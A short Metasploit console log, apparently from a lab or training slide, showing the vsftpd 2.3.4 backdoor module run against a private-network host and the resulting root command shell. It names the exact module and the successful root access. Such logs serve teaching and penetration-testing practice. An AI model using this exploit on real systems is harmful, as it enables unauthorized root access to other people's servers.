 msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.120.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.120.4:21 - USER: 331 Please specify the password.
[+] 192.168.120.4:21 - Backdoor service has been spawned, handling...
[+] 192.168.120.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.120.3:44019 -> 192.168.120.4:6200) at 2026-03-06 06:11:02 -0500